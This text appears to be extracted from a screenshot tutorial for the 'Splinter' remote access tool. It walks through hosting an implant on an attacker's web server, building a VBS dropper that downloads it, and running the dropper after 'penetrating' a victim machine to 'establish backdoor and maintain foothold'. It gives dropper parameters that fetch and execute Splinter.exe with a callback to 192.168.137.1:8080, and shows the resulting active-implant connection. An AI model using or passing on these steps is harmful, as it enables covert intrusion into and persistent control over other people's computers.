 Dropper and Implant Pair Setup
1. Configure the Controller for Socket Connections (ref Quick Start “[1] Splinter.exe -g” )
2. Configure web server to host implant. We use HFS.exe in this example
3. Upload implant to Attacker’s web server. Here, we named the implant “update”
4. From Controller configure Dropper: Go to Exploit → Implant → Create Implant Dropper
5. Enter parameters to retrieve implant from web server and configure on victim box
6. Penetrate victim box, execute Dropper script to establish backdoor and maintain foothold
7. If successful, the Controller will show a new connection in the Implant Connection Pane
HFS ~ HTTP File Server 2.2d
[2], [3]
Menu Port: 80 You are in Expert mode
Open in browser http://192.168.137.1/update
Top speed: 772.8 KB/s
Virtual File System Log
/
update
4:12:45 PM 192.168.137.1:1596 Requested GET /update
4:12:45 PM 192.168.137.1:1596 Fully downloaded - 754.50 KB @ 30904 KB/s - /update
IP Filename Status Speed Time left %
Connections: 0 Out: 0.0 KB/s In: 0.0 KB/s Total Out: 2.35 MB Total In: 16.32 KB VFS: 1 items - not
VBS Droper
[4], [5]
Implant Download URL: http://192.168.137.1
Implant Download Name on Server: update
Implant Download Parameters: http://192.168.137.1/update
Implant Save Path on Host: C:\Users\ExploitMe\Desktop
Implant Name on Host: Splinter.exe
Implant Execution Arguments: -i 192.168.137.1 8080 T5
Implant Save Parameters: C:\Users\ExploitMe\Desktop\Splinter.exe
Implant Execution Parameters: Splinter.exe -i 192.168.137.1 8080 T5
[6]
Victim Box
Dropper.vbs
on Victim Box
Splinter.exe Implant
now on Victim Box
Connected Implants
[7]
ACTIVE IMPLANTS
Sort By... ! Sort in Ascending Order Disconnect Selected Implant Google Map
! Thread ID ... Implant Type ... ... Binary System IP ... OS OS Type ... ...
580 ... SPLINTER - IMPLANT ... ... temp119.jar /192.168.137.1 ... Windows Vista Windows_NT ... ...
Implant Connection Received on Controller